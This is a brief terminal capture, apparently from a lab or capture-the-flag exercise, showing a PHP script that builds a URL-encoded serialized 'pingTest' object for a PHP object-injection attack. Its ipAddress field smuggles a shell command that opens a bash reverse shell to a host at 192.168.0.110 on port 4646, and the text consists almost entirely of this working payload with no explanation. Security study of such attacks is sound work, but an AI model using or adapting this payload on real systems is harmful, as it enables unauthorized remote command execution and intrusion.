 ❯ cat serealized.php
<?php
class pingTest {
        public $ipAddress = "; bash -c 'bash -i >& /dev/tcp/192.168.0.110/4646 0>&1'";
        public $isValid = True;
        public $output = "";
}
echo urlencode(serialize(new pingTest));
?>